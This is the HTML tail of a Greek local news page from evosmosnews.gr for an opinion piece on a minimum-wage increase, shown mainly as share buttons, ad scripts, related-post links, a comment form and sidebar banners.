href="https://twitter.com/intent/tweet?text=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29&amp;url=https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F01%2Fmonomaxoi-104.jpg&amp;description=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A+%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF+%CE%BA%CE%B1%CE%B9+%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1++++%CE%A4%CE%B7%CF%82+%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82+%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D++++%CE%A4%CE%BF+%CF%84%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%BF+%CE%B4%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CF%84%CE%B1+%CE%BA%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%AC+%CF%83%CF%84%CE%B5%CE%BB%CE%AD%CF%87%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%AF%CE%B4%CE%B9%CE%BF%CF%82+%CE%BF+%CF%80%CF%81%CF%89%CE%B8%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%2C+%CF%80%CF%81%CE%BF%CF%80%CE%B1%CE%B3%CE%B1%CE%BD%CE%B4%CE%AF%CE%B6%CE%BF%CF%85%CE%BD+%CF%89%CF%82+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%B7+%CF%80%CE%B1%CF%81%CE%BF%CF%87%CE%AE%2C+%CF%84%CE%B7+%CE%BD%CE%AD%CE%B1+%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D+%28%CE%B4%CE%B5%CE%BD+%CE%AD%CF%87%CE%B5%CE%B9+%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%B8%CE%B5%CE%AF+%CE%B1%CE%BA%CF%8C%CE%BC%CE%B1%29%2C+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%BF%CE%BD%CF%84%CE%AC%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A+%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF+%CE%BA%CE%B1%CE%B9+%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1+%28%CF%84%CE%B7%CF%82+%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82+%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21449" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Αύξηση%20κατώτατου%20μισθού:%20Πανηγυρισμοί%20και%20ψέματα%20για%20ψίχουλα%20(της%20Δέσποινας%20Σπανού)%20-%20https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F01%2Fmonomaxoi-104.jpg&#038;description=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;title=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;name=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;title=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;text=%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7%20%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85%20%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A%20%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF%20%CE%BA%CE%B1%CE%B9%20%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1%20%28%CF%84%CE%B7%CF%82%20%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82%20%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%cf%80%cf%85%cf%81%ce%bf%ce%b2%cf%8c%ce%bb%ce%b7%cf%83%ce%b1%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%ad%ce%bb%ce%b5%ce%b9%cf%88%ce%b1%ce%bd-%ce%ba%cf%85%ce%bd%ce%b7%ce%b3%cf%8c/">Πυροβόλησαν και εγκατέλειψαν κυνηγό στην Κόρινθο! Ο άτυχος άντρας δίνει μάχη για τη ζωή του</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%cf%86%ce%b9%ce%bb%ce%b9%ce%bf%cf%8d%ce%bd%cf%84%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5/">“Φιλιούνται αγκαλιάζονται!” Δεν έχει προηγούμενο η αγάπη που δείχνει ο Χατζηνικολάου για τον Άδωνι!</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-24759 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/06/monomaxoi-48.jpg" href="https://evosmosnews.gr/%ce%a1%cf%8c%ce%b4%ce%bf%cf%82-%ce%9a%ce%b1%cf%84%ce%b1%cf%80%ce%ad%ce%bb%cf%84%ce%b7%cf%82-%ce%b7-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%cf%84%ce%b1/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%a1%cf%8c%ce%b4%ce%bf%cf%82-%ce%9a%ce%b1%cf%84%ce%b1%cf%80%ce%ad%ce%bb%cf%84%ce%b7%cf%82-%ce%b7-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%cf%84%ce%b1/">Ρόδος: Καταπέλτης η εισαγγελική πρόταση για την οικιακή βοηθό serial killer</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-06-09T19:03:02+00:00">9 Ιουνίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-58960 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2026/01/evosmosnews.gr_-85-480x320.jpg" href="https://evosmosnews.gr/%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%cf%80%ce%b5/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%cf%80%ce%b5/">Τροχαίο στη Νέα Σμύρνη: Επιχείρηση απεγκλωβισμού από την Πυροσβεστική – Δύο τραυματίες</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2026-01-09T06:52:33+00:00">9 Ιανουαρίου 2026</time></div></div><div  class="item-related penci-imgtype-landscape post-25995 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/08/monomaxoi-3.jpg" href="https://evosmosnews.gr/%ce%9c%cf%80%ce%ad%ce%bf%cf%82-%cf%80%cf%81%ce%bf%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5%cf%82-%ce%a3%cf%84%ce%b1-%cf%84%ce%ad%cf%84%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%9c%cf%80%ce%ad%ce%bf%cf%82-%cf%80%cf%81%ce%bf%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5%cf%82-%ce%a3%cf%84%ce%b1-%cf%84%ce%ad%cf%84%ce%bf/">Μπέος προς επιχειρηματίες: «Στα… τέτοια μου αν δεν είχατε νερό»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-08-02T19:07:02+00:00">2 Αυγούστου 2023</time></div></div></div></div><div id="wordpress-21449-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-21449  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLSUyRg==" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21449' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--23141" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--23141 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--23141 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--66808" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
